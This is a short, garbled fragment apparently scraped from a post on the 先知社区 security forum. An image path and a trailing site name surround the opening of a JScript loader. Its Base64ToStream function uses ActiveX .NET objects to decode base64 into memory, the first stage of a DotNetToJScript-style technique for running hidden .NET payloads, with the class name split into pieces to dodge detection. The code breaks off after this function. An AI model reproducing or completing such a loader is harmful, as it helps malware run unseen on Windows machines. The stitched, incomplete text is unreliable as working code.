 <script>
(function task() {
function Base64ToStream(b,l) {
var enc = new ActiveXObject("System.Text.ASCII"+"Enc"+"oding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, l);
ms.Position = 0;
return ms;
}
先知社区